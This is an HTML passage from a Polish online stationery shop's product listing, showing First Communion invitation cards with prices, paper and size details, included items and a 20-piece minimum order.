    <!-- Begin Ajax Store Wrap --><div data-rocket-location-hash="d249db1687dbbd865547c7d1c6144f2d" class="nasa-ajax-store-wrapper"><div data-rocket-location-hash="03eff47a5862d26615f1873f54cfea46" id="nasa-ajax-store" class="nasa-ajax-store-content"><div data-rocket-location-hash="b7a308aa5757fb3a198e293867db249c" class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div data-rocket-location-hash="8642832153a30aa590095983f20d6f0e" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="621a2e10fb1312479b642901c60c197d" class="nasa_shop_description-wrap">
    <header class="woocommerce-products-header">
	
	<div class="nasa_shop_description page-description padding-top-20"></div></header>
</div>

<div data-rocket-location-hash="b53554be7b002b1bc63cdef2d2d7e0c7" class="row fullwidth category-page nasa-store-page nasa-with-sidebar-classic">
        
    <div class="large-12 columns ns-before-archive-products">
        <div class="row filters-container nasa-filter-wrap">
                        
                                    <div class="large-4 columns hide-for-medium hide-for-small text-left">
                        <a href="javascript:void(0);" class="nasa-toogle-sidebar-classic nasa-hide-in-mobile rtl-text-right" rel="nofollow">Filtry</a>                    </div>
                                
                <div class="hide-for-medium hide-for-small nasa-change-view-layout-side-sidebar nasa-min-height columns large-4">
                                    </div>
            
                <div class="nasa-clear-none nasa-sort-bar-layout-side-sidebar columns medium-12 small-12 nasa-sort-by-sidebar-classic large-4">
                    <ul class="sort-bar nasa-flex je rtl-jst">
                                                    <li class="li-toggle-sidebar">
                                <a class="toggle-sidebar" href="javascript:void(0);" rel="nofollow">
                                    <svg width="25px" height="25px" viewBox="0 0 24 24" fill="none">
                                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    
                                    Filtry                                </a>
                            </li>
                        
                        <li class="nasa-filter-order filter-order">
                            <form class="woocommerce-ordering" method="get">
    <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">
        Sortuj według    </span>
   
    <select name="orderby" class="orderby" aria-label="Zamówienie w sklepie">
                    <option value="popularity" >
                Popularność            </option>
                    <option value="date"  selected='selected'>
                Najnowszy            </option>
                    <option value="price" >
                Cena: Rosnąco            </option>
                    <option value="price-desc" >
                Cena: malejąco            </option>
            </select>
    
            <div class="nasa-ordering">...</div>
        
    <input type="hidden" name="paged" value="1" />
    </form>
                        </li>

                    </ul>
                </div>
                    </div>
    </div>

        
    <div class="nasa-archive-product-content nasa-after-clear margin-bottom-40">
        
                
        <div class="nasa-products-page-wrap large-9 medium-12 columns right has-sidebar">

            
            <div class="nasa-archive-product-warp nasa-products-masonry-isotope nasa-mode-masonry">
                
<div class="nasa-content-page-products nasa-modern-1">
    <ul class="products grid large-block-grid-3 small-block-grid-2 medium-block-grid-2" data-columns_small="2" data-columns_medium="2">
<li class="product-warp-item">
<div class="product type-product post-375706 status-publish first instock product_cat-zaproszenia product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="0ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge new-label">Nowy</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="375706" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-na-komunie-3/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-na-komunie-3/" title="Zaproszenie na komunię no. 3">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie na komunię no. 3" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-3-13-scaled-e1768758686711-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-3-13-scaled-e1768758686711-480x721.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-3-13-scaled-e1768758686711-639x960.webp 639w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-3-13-scaled-e1768758686711-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-3-13-scaled-e1768758686711-450x676.webp 450w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-3-13-scaled-e1768758686711-900x1350.webp" /><noscript><img width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-3-13-scaled-e1768758686711-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie na komunię no. 3" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-3-13-scaled-e1768758686711-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-3-13-scaled-e1768758686711-480x721.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-3-13-scaled-e1768758686711-639x960.webp 639w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-3-13-scaled-e1768758686711-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-3-13-scaled-e1768758686711-450x676.webp 450w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/odbicia-komplet-900x1350.jpg" /><noscript><img width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/odbicia-komplet-900x1350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-na-komunie-3/" title="Zaproszenie na komunię no. 3">
            Zaproszenie na komunię no. 3        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>15,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, dwu- lub trzykartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona tłoczoną ramką i gołąbkiem z gałązką. Karty połączone złotym lub srebrnym elementem do wyboru.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 110 mm x 170 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-375705 status-publish instock product_cat-zaproszenia product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge new-label">Nowy</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="375705" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-na-komunie-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-na-komunie-2/" title="Zaproszenie na komunię no. 2">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie na komunię no. 2" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-1365x2048.webp 1365w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-scaled.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie na komunię no. 2" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-1365x2048.webp 1365w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-2-2-scaled.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/odbicia-komplet-900x1350.jpg" /><noscript><img width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/odbicia-komplet-900x1350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-na-komunie-2/" title="Zaproszenie na komunię no. 2">
            Zaproszenie na komunię no. 2        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>15,9&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, dwu- lub trzykartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona tłoczoną ramką i motywem krzyżyka. Karty połączone złotym lub srebrnym elementem do wyboru.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 107 mm x 165 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-375704 status-publish last instock product_cat-zaproszenia product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge new-label">Nowy</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="375704" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-na_komunie/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-na_komunie/" title="Zaproszenie na komunię">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie na komunię" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-1365x2048.webp 1365w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-scaled.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie na komunię" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-1365x2048.webp 1365w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2026/01/komunijne-1-7-scaled.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/odbicia-komplet-900x1350.jpg" /><noscript><img width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/odbicia-komplet-900x1350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-na_komunie/" title="Zaproszenie na komunię">
            Zaproszenie na komunię        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>15,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, dwu- lub trzykartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona tłoczeniem i gołąbkiem. Karty połączone złotym lub srebrnym elementem do wyboru.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 110 mm x 170 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-375682 status-publish first instock product_cat-zaproszenia product_tag-2-3_karty product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="300ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge new-label">Nowy</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="375682" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-gabriella/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-gabriella/" title="Zaproszenie GABRIELLA">
    <div class="main-img">
